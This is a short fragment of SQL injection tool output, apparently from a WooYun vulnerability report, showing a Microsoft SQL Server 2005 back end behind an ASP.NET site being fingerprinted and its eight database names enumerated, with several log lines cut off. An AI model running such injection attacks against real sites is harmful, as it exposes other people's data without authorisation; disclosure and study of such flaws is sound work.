 [21:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microso
back-end DBMS: Microsoft SQL Server 2005
[21:34:40] [INFO] fetching database names
[21:34:43] [WARNING] reflective value(s) found and filtering ou
[21:34:44] [WARNING] the SQL query provided does not return any
[21:34:44] [WARNING] in case of continuous data retrieval probl
ry a switch '--no-cast' or switch '--hex'
[21:34:45] [INFO] retrieved: ihcar_data
[21:34:46] [INFO] retrieved: master
[21:34:50] [INFO] retrieved: tempdb
[21:34:51] [INFO] retrieved: model
[21:34:52] [INFO] retrieved: msdb
[21:34:53] [INFO] retrieved: ReportServer
[21:34:54] [INFO] retrieved: ReportServerTempDB
[21:34:54] [INFO] retrieved: ihcar_data
[21:34:55] [INFO] retrieved: test_data
[21:34:56] [INFO] retrieved:
available databases [8]:
[*] ihcar_data
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org